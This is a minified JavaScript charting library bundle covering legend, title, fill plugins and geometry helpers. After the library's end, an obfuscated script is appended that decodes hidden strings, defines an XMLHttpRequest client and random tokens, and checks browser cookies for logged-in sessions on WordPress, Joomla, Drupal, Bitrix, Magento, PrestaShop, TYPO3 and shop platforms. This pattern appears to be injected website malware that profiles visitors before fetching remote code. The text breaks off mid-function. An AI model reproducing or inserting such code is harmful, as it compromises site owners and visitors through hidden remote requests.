0:void 0);return{text:b[c.index].label,fillStyle:e.backgroundColor,hidden:!a.isDatasetVisible(c.index),lineCap:e.borderCapStyle,lineDash:e.borderDash,lineDashOffset:e.borderDashOffset,lineJoin:e.borderJoinStyle,lineWidth:e.borderWidth,strokeStyle:e.borderColor,pointStyle:e.pointStyle,rotation:e.rotation,datasetIndex:c.index}},this)}}},legendCallback:function(a){var b=document.createElement("ul"),c=a.data.datasets,d;b.setAttribute("class",a.id+"-legend");a=0;for(d=c.length;a<d;a++){var e=b.appendChild(document.createElement("li"));
var f=e.appendChild(document.createElement("span"));f.style.backgroundColor=c[a].backgroundColor;c[a].label&&e.appendChild(document.createTextNode(c[a].label))}return b.outerHTML}});var ac=K.extend({initialize:function(a){k.extend(this,a);this.legendHitBoxes=[];this._hoveredItem=null;this.doughnutMode=!1},beforeUpdate:V,update:function(a,b,c){this.beforeUpdate();this.maxWidth=a;this.maxHeight=b;this.margins=c;this.beforeSetDimensions();this.setDimensions();this.afterSetDimensions();this.beforeBuildLabels();
this.buildLabels();this.afterBuildLabels();this.beforeFit();this.fit();this.afterFit();this.afterUpdate();return this.minSize},afterUpdate:V,beforeSetDimensions:V,setDimensions:function(){this.isHorizontal()?(this.width=this.maxWidth,this.left=0,this.right=this.width):(this.height=this.maxHeight,this.top=0,this.bottom=this.height);this.paddingBottom=this.paddingRight=this.paddingTop=this.paddingLeft=0;this.minSize={width:0,height:0}},afterSetDimensions:V,beforeBuildLabels:V,buildLabels:function(){var a=
this,b=a.options.labels||{},c=k.callback(b.generateLabels,[a.chart],a)||[];b.filter&&(c=c.filter(function(c){return b.filter(c,a.chart.data)}));a.options.reverse&&c.reverse();a.legendItems=c},afterBuildLabels:V,beforeFit:V,fit:function(){var a=this.options,b=a.labels;a=a.display;var c=this.ctx,d=k.options._parseFont(b),e=d.size,f=this.legendHitBoxes=[],g=this.minSize,h=this.isHorizontal();h?(g.width=this.maxWidth,g.height=a?10:0):(g.width=a?10:0,g.height=this.maxHeight);if(a){c.font=d.string;if(h){var m=
this.lineWidths=[0],l=0;c.textAlign="left";c.textBaseline="middle";k.each(this.legendItems,function(a,d){var h=(b.usePointStyle&&b.boxWidth>e?e:b.boxWidth)+e/2+c.measureText(a.text).width;if(0===d||m[m.length-1]+h+2*b.padding>g.width)l+=e+b.padding,m[m.length-(0<d?0:1)]=0;f[d]={left:0,top:0,width:h,height:e};m[m.length-1]+=h+b.padding});g.height+=l}else{var n=b.padding,p=this.columnWidths=[],q=this.columnHeights=[],r=b.padding,u=0,t=0;k.each(this.legendItems,function(a,d){var h=(b.usePointStyle&&
b.boxWidth>e?e:b.boxWidth)+e/2+c.measureText(a.text).width;0<d&&t+e+2*n>g.height&&(r+=u+b.padding,p.push(u),q.push(t),t=u=0);u=Math.max(u,h);t+=e+n;f[d]={left:0,top:0,width:h,height:e}});r+=u;p.push(u);q.push(t);g.width+=r}this.width=g.width;this.height=g.height}else this.width=g.width=this.height=g.height=0},afterFit:V,isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},draw:function(){var a,b,c,d=this,e=d.options,f=e.labels,g=t.global,h=g.defaultColor,
m=g.elements.line,l=d.height,n=d.columnHeights,p=d.width,q=d.lineWidths;if(e.display){var r=Ad(e.rtl,d.left,d.minSize.width),u=d.ctx;g=W(f.fontColor,g.defaultFontColor);var v=k.options._parseFont(f),w=v.size;u.textAlign=r.textAlign("left");u.textBaseline="middle";u.lineWidth=.5;u.strokeStyle=g;u.fillStyle=g;u.font=v.string;var x=f.usePointStyle&&f.boxWidth>w?w:f.boxWidth,y=d.legendHitBoxes,A=function(a,b){switch(e.align){case "start":return f.padding;case "end":return a-b;default:return(a-b+f.padding)/
2}},B=d.isHorizontal();B?(a=d.left+A(p,q[0]),b=d.top+f.padding,c=0):(a=d.left+f.padding,b=d.top+A(l,n[0]),c=0);k.rtl.overrideTextDirection(d.ctx,e.textDirection);var C=w+f.padding;k.each(d.legendItems,function(e,g){var t=u.measureText(e.text).width,v=x+w/2+t,D=a,z=b;r.setWidth(d.minSize.width);B?0<g&&D+v+f.padding>d.left+d.minSize.width&&(z=b+=C,c++,D=a=d.left+A(p,q[c])):0<g&&z+C>d.top+d.minSize.height&&(D=a=D+d.columnWidths[c]+f.padding,c++,z=b=d.top+A(l,n[c]));D=r.x(D);var E=z;if(!(isNaN(x)||0>=
x)){u.save();var F=W(e.lineWidth,m.borderWidth);u.fillStyle=W(e.fillStyle,h);u.lineCap=W(e.lineCap,m.borderCapStyle);u.lineDashOffset=W(e.lineDashOffset,m.borderDashOffset);u.lineJoin=W(e.lineJoin,m.borderJoinStyle);u.lineWidth=F;u.strokeStyle=W(e.strokeStyle,h);u.setLineDash&&u.setLineDash(W(e.lineDash,m.borderDash));if(f&&f.usePointStyle){F=x*Math.SQRT2/2;var G=r.xPlus(D,x/2);k.canvas.drawPoint(u,e.pointStyle,F,G,E+w/2,e.rotation)}else u.fillRect(r.leftForLtr(D,x),E,x,w),0!==F&&u.strokeRect(r.leftForLtr(D,
x),E,x,w);u.restore()}y[g].left=r.leftForLtr(D,y[g].width);y[g].top=z;E=w/2;D=r.xPlus(D,x+E);z+=E;u.fillText(e.text,D,z);e.hidden&&(u.beginPath(),u.lineWidth=2,u.moveTo(D,z),u.lineTo(r.xPlus(D,t),z),u.stroke());B?a+=v+f.padding:b+=C});k.rtl.restoreTextDirection(d.ctx,e.textDirection)}},_getLegendItemAt:function(a,b){var c;if(a>=this.left&&a<=this.right&&b>=this.top&&b<=this.bottom){var d=this.legendHitBoxes;for(c=0;c<d.length;++c){var e=d[c];if(a>=e.left&&a<=e.left+e.width&&b>=e.top&&b<=e.top+e.height)return this.legendItems[c]}}return null},
handleEvent:function(a){var b=this.options,c="mouseup"===a.type?"click":a.type;if("mousemove"===c){if(!b.onHover&&!b.onLeave)return}else if("click"===c){if(!b.onClick)return}else return;var d=this._getLegendItemAt(a.x,a.y);"click"===c?d&&b.onClick&&b.onClick.call(this,a["native"],d):(b.onLeave&&d!==this._hoveredItem&&(this._hoveredItem&&b.onLeave.call(this,a["native"],this._hoveredItem),this._hoveredItem=d),b.onHover&&d&&b.onHover.call(this,a["native"],d))}}),Bd={id:"legend",_element:ac,beforeInit:function(a){var b=
a.options.legend;b&&$b(a,b)},beforeUpdate:function(a){var b=a.options.legend,c=a.legend;b?(k.mergeIf(b,t.global.legend),c?(H.configure(a,c,b),c.options=b):$b(a,b)):c&&(H.removeBox(a,c),delete a.legend)},afterEvent:function(a,b){var c=a.legend;c&&c.handleEvent(b)}},T=k.noop;t._set("global",{title:{display:!1,fontStyle:"bold",fullWidth:!0,padding:10,position:"top",text:"",weight:2E3}});var cc=K.extend({initialize:function(a){k.extend(this,a);this.legendHitBoxes=[]},beforeUpdate:T,update:function(a,
b,c){this.beforeUpdate();this.maxWidth=a;this.maxHeight=b;this.margins=c;this.beforeSetDimensions();this.setDimensions();this.afterSetDimensions();this.beforeBuildLabels();this.buildLabels();this.afterBuildLabels();this.beforeFit();this.fit();this.afterFit();this.afterUpdate();return this.minSize},afterUpdate:T,beforeSetDimensions:T,setDimensions:function(){this.isHorizontal()?(this.width=this.maxWidth,this.left=0,this.right=this.width):(this.height=this.maxHeight,this.top=0,this.bottom=this.height);
this.paddingBottom=this.paddingRight=this.paddingTop=this.paddingLeft=0;this.minSize={width:0,height:0}},afterSetDimensions:T,beforeBuildLabels:T,buildLabels:T,afterBuildLabels:T,beforeFit:T,fit:function(){var a=this.options,b=this.minSize={},c=this.isHorizontal();a.display?(a=(k.isArray(a.text)?a.text.length:1)*k.options._parseFont(a).lineHeight+2*a.padding,this.width=b.width=c?this.maxWidth:a,this.height=b.height=c?a:this.maxHeight):this.width=b.width=this.height=b.height=0},afterFit:T,isHorizontal:function(){var a=
this.options.position;return"top"===a||"bottom"===a},draw:function(){var a=this.ctx,b=this.options;if(b.display){var c=k.options._parseFont(b),d=c.lineHeight,e=d/2+b.padding,f=0,g=this.top,h=this.left,m=this.bottom,l=this.right;a.fillStyle=k.valueOrDefault(b.fontColor,t.global.defaultFontColor);a.font=c.string;this.isHorizontal()?(c=h+(l-h)/2,e=g+e,g=l-h):(c="left"===b.position?h+e:l-e,e=g+(m-g)/2,g=m-g,f=Math.PI*("left"===b.position?-.5:.5));a.save();a.translate(c,e);a.rotate(f);a.textAlign="center";
a.textBaseline="middle";b=b.text;if(k.isArray(b))for(h=f=0;h<b.length;++h)a.fillText(b[h],0,f,g),f+=d;else a.fillText(b,0,0,g);a.restore()}}}),X={},Cd={id:"title",_element:cc,beforeInit:function(a){var b=a.options.title;b&&bc(a,b)},beforeUpdate:function(a){var b=a.options.title,c=a.titleBlock;b?(k.mergeIf(b,t.global.title),c?(H.configure(a,c,b),c.options=b):bc(a,b)):c&&(H.removeBox(a,c),delete a.titleBlock)}};X.filler={id:"filler",afterDatasetsUpdate:function(a,b){var c=(a.data.datasets||[]).length,
d=b.propagate,e=[],f;for(f=0;f<c;++f){var g=a.getDatasetMeta(f);var h=g.dataset;var k=null;h&&h._model&&h instanceof F.Line&&(k={visible:a.isDatasetVisible(f),fill:Xc(h,f,c),chart:a,el:h});g.$filler=k;e.push(k)}for(f=0;f<c;++f)if(k=e[f]){g=k;a:{var l=e,n=l[f].fill,p=[f];if(d){for(;!1!==n&&-1===p.indexOf(n);){if(!isFinite(n)){h=n;break a}h=l[n];if(!h)break;if(h.visible){h=n;break a}p.push(n);n=h.fill}h=!1}else h=n}g.fill=h;g=k;p=k;if((p.el._scale||{}).getPointPositionForValue){var q;h=p.el._scale;
l=h.options;n=h.chart.data.labels.length;var r=p.fill,t=[];if(n){var v=l.ticks.reverse?h.max:h.min;var w=l.ticks.reverse?h.min:h.max;var x=h.getPointPositionForValue(0,v);for(q=0;q<n;++q)p="start"===r||"end"===r?h.getPointPositionForValue(q,"start"===r?v:w):h.getBasePosition(q),l.gridLines.circular&&(p.cx=x.x,p.cy=x.y,p.angle=h.getIndexAngle(q)-Math.PI/2),t.push(p);h=t}else h=null}else h=Yc(p);g.boundary=h;g=k;h=k.fill;l="dataset";!1===h?k=null:(isFinite(h)||(l="boundary"),k=zd[l](k));g.mapper=k}},
beforeDatasetsDraw:function(a){var b=a._getSortedVisibleDatasetMetas(),c=a.ctx,d,e;for(e=b.length-1;0<=e;--e)if((d=b[e].$filler)&&d.visible){var f=d.el;var g=f._view;var h=f._children||[];var m=d.mapper;var l=g.backgroundColor||t.global.defaultColor;if(m&&l&&h.length){k.canvas.clipArea(c,a.chartArea);d=void 0;var n,p=c,q=f._loop,r=h.length,u=g.spanGaps,v=[],w=[],x=0,y=0;p.beginPath();var A=0;for(n=r;A<n;++A){var z=A%r;f=h[z]._view;var B=m(f,z,g);var C=f&&!f.skip;z=B&&!B.skip;q&&void 0===d&&C&&(d=
A+1,n=r+d);C&&z?(x=v.push(f),y=w.push(B)):x&&y&&(u?(C&&v.push(f),z&&w.push(B)):(Zb(p,v,w,x,y),x=y=0,v=[],w=[]))}Zb(p,v,w,x,y);p.closePath();p.fillStyle=l;p.fill();k.canvas.unclipArea(c)}}}};X.legend=Bd;X.title=Cd;v.helpers=k;(function(){function a(a,b,e){if("string"===typeof a){var c=parseInt(a,10);-1!==a.indexOf("%")&&(c=c/100*b.parentNode[e])}else c=a;return c}function b(b,d,e){var c=document.defaultView,g=k._getParentNode(b),h=c.getComputedStyle(b)[d];d=c.getComputedStyle(g)[d];c=void 0!==h&&null!==
h&&"none"!==h;var m=void 0!==d&&null!==d&&"none"!==d,l=Number.POSITIVE_INFINITY;return c||m?Math.min(c?a(h,b,e):l,m?a(d,g,e):l):"none"}k.where=function(a,b){if(k.isArray(a)&&Array.prototype.filter)return a.filter(b);var c=[];k.each(a,function(a){b(a)&&c.push(a)});return c};k.findIndex=Array.prototype.findIndex?function(a,b,e){return a.findIndex(b,e)}:function(a,b,e){e=void 0===e?a:e;for(var c=0,d=a.length;c<d;++c)if(b.call(e,a[c],c,a))return c;return-1};k.findNextWhere=function(a,b,e){k.isNullOrUndef(e)&&
(e=-1);for(e+=1;e<a.length;e++){var c=a[e];if(b(c))return c}};k.findPreviousWhere=function(a,b,e){k.isNullOrUndef(e)&&(e=a.length);for(--e;0<=e;e--){var c=a[e];if(b(c))return c}};k.isNumber=function(a){return!isNaN(parseFloat(a))&&isFinite(a)};k.almostEquals=function(a,b,e){return Math.abs(a-b)<e};k.almostWhole=function(a,b){var c=Math.round(a);return c-b<=a&&c+b>=a};k.max=function(a){return a.reduce(function(a,b){return isNaN(b)?a:Math.max(a,b)},Number.NEGATIVE_INFINITY)};k.min=function(a){return a.reduce(function(a,
b){return isNaN(b)?a:Math.min(a,b)},Number.POSITIVE_INFINITY)};k.sign=Math.sign?function(a){return Math.sign(a)}:function(a){a=+a;return 0===a||isNaN(a)?a:0<a?1:-1};k.toRadians=function(a){return Math.PI/180*a};k.toDegrees=function(a){return 180/Math.PI*a};k._decimalPlaces=function(a){if(k.isFinite(a)){for(var b=1,c=0;Math.round(a*b)/b!==a;)b*=10,c++;return c}};k.getAngleFromPoint=function(a,b){var c=b.x-a.x,d=b.y-a.y,g=Math.sqrt(c*c+d*d);c=Math.atan2(d,c);c<-.5*Math.PI&&(c+=2*Math.PI);return{angle:c,
distance:g}};k.distanceBetweenPoints=function(a,b){return Math.sqrt(Math.pow(b.x-a.x,2)+Math.pow(b.y-a.y,2))};k.aliasPixel=function(a){return 0===a%2?0:.5};k._alignPixel=function(a,b,e){a=a.currentDevicePixelRatio;e/=2;return Math.round((b-e)*a)/a+e};k.splineCurve=function(a,b,e,f){a=a.skip?b:a;e=e.skip?b:e;var c=Math.sqrt(Math.pow(b.x-a.x,2)+Math.pow(b.y-a.y,2)),d=Math.sqrt(Math.pow(e.x-b.x,2)+Math.pow(e.y-b.y,2)),k=c/(c+d);c=d/(c+d);k=isNaN(k)?0:k;c=isNaN(c)?0:c;k*=f;f*=c;return{previous:{x:b.x-
k*(e.x-a.x),y:b.y-k*(e.y-a.y)},next:{x:b.x+f*(e.x-a.x),y:b.y+f*(e.y-a.y)}}};k.EPSILON=Number.EPSILON||1E-14;k.splineCurveMonotone=function(a){a=(a||[]).map(function(a){return{model:a._model,deltaK:0,mK:0}});var b=a.length,c,f;for(c=0;c<b;++c){var g=a[c];if(!g.model.skip){var h=0<c?a[c-1]:null;if((f=c<b-1?a[c+1]:null)&&!f.model.skip){var m=f.model.x-g.model.x;g.deltaK=0!==m?(f.model.y-g.model.y)/m:0}!h||h.model.skip?g.mK=g.deltaK:!f||f.model.skip?g.mK=h.deltaK:this.sign(h.deltaK)!==this.sign(g.deltaK)?
g.mK=0:g.mK=(h.deltaK+g.deltaK)/2}}for(c=0;c<b-1;++c)if(g=a[c],f=a[c+1],!g.model.skip&&!f.model.skip)if(k.almostEquals(g.deltaK,0,this.EPSILON))g.mK=f.mK=0;else{h=g.mK/g.deltaK;m=f.mK/g.deltaK;var l=Math.pow(h,2)+Math.pow(m,2);9>=l||(l=3/Math.sqrt(l),g.mK=h*l*g.deltaK,f.mK=m*l*g.deltaK)}for(c=0;c<b;++c)g=a[c],g.model.skip||(h=0<c?a[c-1]:null,f=c<b-1?a[c+1]:null,h&&!h.model.skip&&(h=(g.model.x-h.model.x)/3,g.model.controlPointPreviousX=g.model.x-h,g.model.controlPointPreviousY=g.model.y-h*g.mK),f&&
!f.model.skip&&(h=(f.model.x-g.model.x)/3,g.model.controlPointNextX=g.model.x+h,g.model.controlPointNextY=g.model.y+h*g.mK))};k.nextItem=function(a,b,e){return e?b>=a.length-1?a[0]:a[b+1]:b>=a.length-1?a[a.length-1]:a[b+1]};k.previousItem=function(a,b,e){return e?0>=b?a[a.length-1]:a[b-1]:0>=b?a[0]:a[b-1]};k.niceNum=function(a,b){var c=Math.floor(k.log10(a)),d=a/Math.pow(10,c);return(b?1.5>d?1:3>d?2:7>d?5:10:1>=d?1:2>=d?2:5>=d?5:10)*Math.pow(10,c)};k.requestAnimFrame=function(){return"undefined"===
typeof window?function(a){a()}:window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){return window.setTimeout(a,1E3/60)}}();k.getRelativePosition=function(a,b){var c=a.originalEvent||a;var d=a.target||a.srcElement,g=d.getBoundingClientRect(),h=c.touches;if(h&&0<h.length){var m=h[0].clientX;c=h[0].clientY}else m=c.clientX,c=c.clientY;h=parseFloat(k.getStyle(d,"padding-left"));var l=
parseFloat(k.getStyle(d,"padding-top")),n=parseFloat(k.getStyle(d,"padding-right")),p=parseFloat(k.getStyle(d,"padding-bottom"));p=g.bottom-g.top-l-p;m=Math.round((m-g.left-h)/(g.right-g.left-h-n)*d.width/b.currentDevicePixelRatio);c=Math.round((c-g.top-l)/p*d.height/b.currentDevicePixelRatio);return{x:m,y:c}};k.getConstraintWidth=function(a){return b(a,"max-width","clientWidth")};k.getConstraintHeight=function(a){return b(a,"max-height","clientHeight")};k._calculatePadding=function(a,b,e){b=k.getStyle(a,
b);return-1<b.indexOf("%")?e*parseInt(b,10)/100:parseInt(b,10)};k._getParentNode=function(a){(a=a.parentNode)&&"[object ShadowRoot]"===a.toString()&&(a=a.host);return a};k.getMaximumWidth=function(a){var b=k._getParentNode(a);if(!b)return a.clientWidth;var c=b.clientWidth,f=k._calculatePadding(b,"padding-left",c);b=k._calculatePadding(b,"padding-right",c);c=c-f-b;a=k.getConstraintWidth(a);return isNaN(a)?c:Math.min(c,a)};k.getMaximumHeight=function(a){var b=k._getParentNode(a);if(!b)return a.clientHeight;
var c=b.clientHeight,f=k._calculatePadding(b,"padding-top",c);b=k._calculatePadding(b,"padding-bottom",c);c=c-f-b;a=k.getConstraintHeight(a);return isNaN(a)?c:Math.min(c,a)};k.getStyle=function(a,b){return a.currentStyle?a.currentStyle[b]:document.defaultView.getComputedStyle(a,null).getPropertyValue(b)};k.retinaScale=function(a,b){var c=a.currentDevicePixelRatio=b||"undefined"!==typeof window&&window.devicePixelRatio||1;if(1!==c){var d=a.canvas,g=a.height,h=a.width;d.height=g*c;d.width=h*c;a.ctx.scale(c,
c);d.style.height||d.style.width||(d.style.height=g+"px",d.style.width=h+"px")}};k.fontString=function(a,b,e){return b+" "+a+"px "+e};k.longestText=function(a,b,e,f){f=f||{};var c=f.data=f.data||{},d=f.garbageCollect=f.garbageCollect||[];f.font!==b&&(c=f.data={},d=f.garbageCollect=[],f.font=b);a.font=b;b=0;var m=e.length,l;for(f=0;f<m;f++){var n=e[f];if(void 0!==n&&null!==n&&!0!==k.isArray(n))b=k.measureText(a,c,d,b,n);else if(k.isArray(n)){var p=0;for(l=n.length;p<l;p++){var q=n[p];void 0===q||null===
q||k.isArray(q)||(b=k.measureText(a,c,d,b,q))}}}a=d.length/2;if(a>e.length){for(f=0;f<a;f++)delete c[d[f]];d.splice(0,a)}return b};k.measureText=function(a,b,e,f,g){var c=b[g];c||(c=b[g]=a.measureText(g).width,e.push(g));c>f&&(f=c);return f};k.numberOfLabelLines=function(a){var b=1;k.each(a,function(a){k.isArray(a)&&a.length>b&&(b=a.length)});return b};k.color=Sa?function(a){a instanceof CanvasGradient&&(a=t.global.defaultColor);return Sa(a)}:function(a){console.error("Color.js not found!");return a};
k.getHoverColor=function(a){return a instanceof CanvasPattern||a instanceof CanvasGradient?a:k.color(a).saturate(.5).darken(.1).rgbString()}})();v._adapters=wb;v.Animation=Da;v.animationService=pb;v.controllers=oc;v.DatasetController=E;v.defaults=t;v.Element=K;v.elements=F;v.Interaction=pa;v.layouts=H;v.platform=qa;v.plugins=x;v.Scale=A;v.scaleService=ya;v.Ticks=Fa;v.Tooltip=vb;v.helpers.each(xd,function(a,b){v.scaleService.registerScaleType(b,a,a._defaults)});for(var zc in X)X.hasOwnProperty(zc)&&
v.plugins.register(X[zc]);v.platform.initialize();"undefined"!==typeof window&&(window.MSChart=v);v.Chart=v;v.Legend=X.legend._element;v.Title=X.title._element;v.pluginService=v.plugins;v.PluginBase=v.Element.extend({});v.canvasHelpers=v.helpers.canvas;v.layoutService=v.layouts;v.LinearScaleBase=Wa;v.helpers.each("Bar Bubble Doughnut Line PolarArea Radar Scatter".split(" "),function(a){v[a]=function(b,c){return new v(b,v.helpers.merge(c||{},{type:a.charAt(0).toLowerCase()+a.slice(1)}))}});return v});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var 